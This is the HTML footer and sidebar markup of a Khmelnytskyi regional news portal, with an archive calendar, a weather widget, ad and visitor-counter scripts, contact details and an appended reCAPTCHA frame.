		<td><a href="https://ngp-ua.info/date/2014/08/04" aria-label="Записи оприлюднені 04.08.2014">4</a></td><td><a href="https://ngp-ua.info/date/2014/08/05" aria-label="Записи оприлюднені 05.08.2014">5</a></td><td><a href="https://ngp-ua.info/date/2014/08/06" aria-label="Записи оприлюднені 06.08.2014">6</a></td><td><a href="https://ngp-ua.info/date/2014/08/07" aria-label="Записи оприлюднені 07.08.2014">7</a></td><td><a href="https://ngp-ua.info/date/2014/08/08" aria-label="Записи оприлюднені 08.08.2014">8</a></td><td><a href="https://ngp-ua.info/date/2014/08/09" aria-label="Записи оприлюднені 09.08.2014">9</a></td><td><a href="https://ngp-ua.info/date/2014/08/10" aria-label="Записи оприлюднені 10.08.2014">10</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/11" aria-label="Записи оприлюднені 11.08.2014">11</a></td><td><a href="https://ngp-ua.info/date/2014/08/12" aria-label="Записи оприлюднені 12.08.2014">12</a></td><td><a href="https://ngp-ua.info/date/2014/08/13" aria-label="Записи оприлюднені 13.08.2014">13</a></td><td><a href="https://ngp-ua.info/date/2014/08/14" aria-label="Записи оприлюднені 14.08.2014">14</a></td><td><a href="https://ngp-ua.info/date/2014/08/15" aria-label="Записи оприлюднені 15.08.2014">15</a></td><td><a href="https://ngp-ua.info/date/2014/08/16" aria-label="Записи оприлюднені 16.08.2014">16</a></td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/18" aria-label="Записи оприлюднені 18.08.2014">18</a></td><td><a href="https://ngp-ua.info/date/2014/08/19" aria-label="Записи оприлюднені 19.08.2014">19</a></td><td><a href="https://ngp-ua.info/date/2014/08/20" aria-label="Записи оприлюднені 20.08.2014">20</a></td><td><a href="https://ngp-ua.info/date/2014/08/21" aria-label="Записи оприлюднені 21.08.2014">21</a></td><td><a href="https://ngp-ua.info/date/2014/08/22" aria-label="Записи оприлюднені 22.08.2014">22</a></td><td><a href="https://ngp-ua.info/date/2014/08/23" aria-label="Записи оприлюднені 23.08.2014">23</a></td><td><a href="https://ngp-ua.info/date/2014/08/24" aria-label="Записи оприлюднені 24.08.2014">24</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/08/25" aria-label="Записи оприлюднені 25.08.2014">25</a></td><td><a href="https://ngp-ua.info/date/2014/08/26" aria-label="Записи оприлюднені 26.08.2014">26</a></td><td><a href="https://ngp-ua.info/date/2014/08/27" aria-label="Записи оприлюднені 27.08.2014">27</a></td><td><a href="https://ngp-ua.info/date/2014/08/28" aria-label="Записи оприлюднені 28.08.2014">28</a></td><td><a href="https://ngp-ua.info/date/2014/08/29" aria-label="Записи оприлюднені 29.08.2014">29</a></td><td><a href="https://ngp-ua.info/date/2014/08/30" aria-label="Записи оприлюднені 30.08.2014">30</a></td><td><a href="https://ngp-ua.info/date/2014/08/31" aria-label="Записи оприлюднені 31.08.2014">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/07">&laquo; Лип</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2014/09">Вер &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
46 queries in 0,093 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I77q9QrAsbnGs18Bvvg9TA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769851958374');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>